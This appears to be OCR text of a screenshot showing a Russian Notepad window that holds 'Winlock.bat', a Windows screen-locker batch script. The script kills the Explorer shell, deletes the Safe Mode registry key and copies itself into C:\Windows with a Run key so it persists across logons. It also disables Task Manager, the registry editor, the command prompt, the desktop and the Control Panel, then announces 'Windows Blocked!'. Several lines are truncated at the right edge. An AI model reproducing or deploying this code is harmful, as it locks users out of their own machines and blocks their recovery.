 Winlock.bat — Блокнот
Файл Правка Формат Вид Справка
@echo off
color a
taskkill /im explorer.exe /f > nul
Reg Delete HKLM\System\CurrentControlSet\Control\SafeBoot /f > nul
copy %0 C:\Windows\Win32.bat > nul
reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v Win32 /t REG_SZ /d C:\Windows\Win32.b
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableTaskMgr /t REG_DWORD
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableRegistryTools /t REG_
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableCMD/t REG_DWORD/d 2
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v NoDesktop /t REG_DWORD /d
reg add HKCU\Software\Microsoft\Windows\Current Version\Policies\Explorer/v NoControlPanel /t REG_DWO
cls
title Windows Zablokirovan
echo Windows Blocked!